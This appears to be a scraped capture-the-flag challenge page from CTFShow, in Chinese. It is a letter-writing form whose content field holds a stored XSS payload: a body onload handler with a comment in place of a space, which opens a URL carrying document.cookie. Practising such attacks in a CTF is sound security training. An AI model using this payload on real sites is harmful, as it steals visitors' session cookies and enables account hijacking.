 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 aa
收件人 admin
我的天气 晴
表哥回来时
带的东西
美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容
<body/**/onload="window.open(' /xml.php?1='+document.cookie)"></body>
立即提交 重置